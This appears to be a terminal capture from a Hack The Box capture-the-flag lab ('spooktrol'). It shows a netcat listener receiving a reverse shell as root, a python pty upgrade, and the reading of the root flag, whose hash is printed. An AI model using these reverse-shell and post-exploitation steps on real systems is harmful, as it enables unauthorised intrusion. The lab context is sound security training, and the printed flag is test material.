 ┌──(kali㉿kali)-[~/ctf/htb/spooktrol]
└─$ nc -lvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.123 59734
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@spooktrol:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@spooktrol:~# cat root.txt
cat root.txt
48074e43c00a7e26634e1d8d1b4f045f
root@spooktrol:~#